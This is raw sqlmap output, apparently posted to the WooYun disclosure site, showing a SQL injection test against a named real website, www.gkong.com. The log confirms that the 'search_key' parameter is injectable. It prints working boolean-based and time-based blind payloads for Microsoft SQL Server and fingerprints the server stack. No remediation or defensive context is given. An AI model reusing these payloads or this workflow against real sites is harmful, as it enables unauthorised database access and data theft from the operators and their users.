 [00:19:35] [INFO] target URL appears to have 1 column in query
[00:19:35] [INFO] checking if the injection point on GET parameter 'search_key'
is a false positive
GET parameter 'search_key' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Parameter: search_key (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search_key=3 AND 5379=5379&search_mode=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: search_key=3 AND 3307=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7)&search_mode=2
---
[00:19:41] [INFO] testing Microsoft SQL Server
[00:19:41] [INFO] confirming Microsoft SQL Server
[00:19:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[00:19:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 24 times
[00:19:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.gkong.com'
www.wooyun.org